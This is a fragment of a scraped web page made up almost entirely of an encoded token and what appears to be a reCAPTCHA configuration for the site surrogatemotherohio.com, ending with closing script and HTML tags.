TsK8TsKaCAjDhcOMHGLCkcOFSWbCrcKUQGvDqsK/OiPCgiTDgRjChUXDl2vDjiE3w6vCjMO+FsKkw7JnwqJbwrTCmsOSP19fDz15wpzCl8Kww7Qgw5XCsWLDg0ItXRzDmcKtVj/[base64]/[base64]/CuMKHasOIAMKvJmzCnCzCscK4w70zwo0aLcOZSFFHw4rCjMK3aGtKawHCi8KOGlvDtlcfWcOvD8KbTgQiwozDhMOPwqzCuTwCQMKjw4jCgMKUwrw6w5Jkw5Fywr7DisOsBMOiIMONwqEawpl2LcOoL0w+w6zCpiUNw77CrwI8wr/Dk0jChVcPw6nCn8O/wptnPiPDocOowqYPLcO8QMKmw45RZcOFLxUSeHXDocOJXcOZCcOSNgNqfMOgLcK6c0tjEgDDq8Oww7pWQMOBHlgVE0xDw6LCrcOeYmTDggrDri/DmxXCncKvwo1rAMOWwpHCtRjCtsOHdifDpHkLVDBtScKZa8KlBSHDpTNrw7IMExrCv8Kww5PClMK8IB0Cw6TDsVFsbBPCvsKkwpzCgsOow6bDhMKyw5HDncObwptoSVHCjcOKPX88VsK/w5IQw7PDusKJw7PDpG7DqMO7wqvCm8KnwrAFaMKhEGrDnMOtU8OxYcOUwq7Cog1pwpEJwoYMeMOHD1XDksOIw6rDoUPCuMOVwqrCosKtRComwpPDocKNw6fCjlIAw78HdcKxw6AqAMOowoh1wohvWHlpRF/DlWBHT3J3w454wpzDqcKowrDDuAV5wpVTwqUlPE4ZwovDksOuQ8OsX8KqfMO0dHEDwoxTw7jDpXTDiA3Com0DB8KYwoFWDcOPwoR3wr/DpWXCuHgbwqzDgcK2w7bCqsO/[base64]/w7gnRMODwrXDtWUCw4PDqm7CocKwcn/[base64]/CklHCqwTCncORYQvDh0R5w4fCqyU9w5vDvsKBw5TDvhfCv8KSw6tHwoHDmXjCi8KiIAswwobDhibDi8K5JcKCZsOlFSPCtU53V8KUc8K2WzvClMO7w6J2KW3DtnUIRsKow4vDncK+McOAZMOHCcK1wrbDvFfDgk/CoMKuccK2w5FOwp7DkRh5c1HDuhPClXhqeUVJwpPDglvCgsOkHjjCn8KGb8KbSsKRNWXCksK9wrnDt8K1BgHCin/DqWA3w4XDs8KJw5HDh8OiwoBLHjXCh8K6w6t4O8OuwrzDlhXDpsK7w4fDl2ktQsOSwoMVN8KKwrbDoXQmHnzDrWgZwqPDvMKmw5IABhfCmhRawqfCvW80B2/[base64]/dkTDlHZJwqLCgTHDhMK3UmB6BsOow6/CqcKOw50FN8OZwrbCsjTCow/CuV41w5ZBcRgCw6VwwqInw54xGMKecTHDq8O1ChXDkk/ChgTDosKYYCQvw5PCmMOLcBjDn8KdBsKxwrMNf8O3w7AzWl1yWhMowozCucOnX8K/w6vCl8Oef8OEw4poAMOdSmLCuW/DlknCv8KPwrTCqAsAwodpSMKfdcKOSMKDAsOpeSrDjcOxwqI9aDbDhx1Ew53Cti1hw5luenVgw4wuw5dow6/CmcOGTMKoWCwrw6ohGsKGwrHChMKlQVDCqW8ywqQ+w43DncOYGX7DpcKydBzDgMK2wr/Dv8Knw5DDrsKmeMOKdUHDicKbUsK1wqwmGwfCiMOgw4gFdMKWw5rDuTYjGcOFfsKmw6XCnMKKESDCjsK7HcKnw7fDvQrCnhHDkMOQF10hwo/Ds8ONRBgOw41JwoU8VMOmw6hUP8KxwrbCsAXCm1JlBsKHw6/CtThkw6DCohJYw4xUwrBsw6kgDQbDkBrCvRrDtMONQ8OVFsK7w43Ct8K/wqcSwqvDpMK2U8O9w55awokJamgmIh5hwrzCosKCGR/DksKITMKMU8KlADXCn8OEwoXDtUAWcC/DpMKJUcOewq8DRyzDhUR5wpPDm23CsTvDtsOOQcOoan7DmTHCkxPDhcOnw6rChcOSw5HDsiVqwpTDlMOCfcOmw61wAMOmXMKEwr4XW8Kxwrl/YsKMw6vCi20LIz3CmcOpdzNAw6xPw7nChMKAOMKbwpp8w67DlcOwMX4bK8KjGsOqwqvCkl/[base64]/MT3DtznDlULDiMKhdMO7K0bDl8OTWSUPV8KGdVTCs8KnScOqM8K6wqpaSybDisKbGMO9EcO7wrLDtMKNwoTDrG7CmUAQL8OseTzDv8KEwqgGwqzCscKGw6PClyUdw4o8wq/CpgDDow9bBQtPF8Ocw6DDvMO4Q8KhZsO4VsO2Qyd6RxgxMsKowpRvTgDDhMK9wqzCsFV4w4zDt1wVGcK+T3XDj8KBw4HDo8OqYQFlTcKFcnjCklM0w57Dg8KOJcOJw4vDtAXCvxTDqmnDiRjCmMO/w7PCp8Kdw4IrwoXDgk/DkcKwPwFzwqATwo7Du8K3wqjCicOBwqhfwpjDssKCBELCpkLCilJ4GsOFXMOcO215MivDmmA3w7URw7fDr1QuwpYuwpFOGRfDvMKBwpvDgcOTb8O5TMONVkLCs3XCohnDvcKULl3DgMKQEQdawr7CvXvDiMKzwpXDjW/CvyYEwrwDQcOEaQphwoQ2HzvCg8Klw7law5wsWXXDt0RWw4grwoLDik7DnMKxw759NgbCuGfCr8O/[base64]/CoDI1Yi0LwqvCt2wBUC1+f8KyG8Kzwqclw4NvaMKoIhnDk0HDjMKzFVHDujJKAcOBwrLCt2zDp8KDw4VhRj/CrMO3wo7Crw51w77DmkTCg8OWw7zDqg7DonjDpMKyw495CcOmDsKXw4M8TAvCuhQxcsOaw6kPwq/Dug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogatemotherohio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hYgO1ShRBqu7tldOjTONVl1iHDAo1PI3RYUSdGbhLmE\\u003d\x22,1,0,null,1,1768943274363,0,0,[236,244,37],null,[12,172,69],\x22RC-6HtMtCvYs_3MvQ\x22,null,null,null,null,null,\x220dAFcWeA6Wd3EXntwKGc3cuKv9MF8dcP2Fa6OoZB3MXFgM4v0sJijZzqiOftp9lOiUtGMYqRgmWIVOZfD4xCmMzy84YaccZHG6ng\x22,1769026074187]");
    </script></body></html>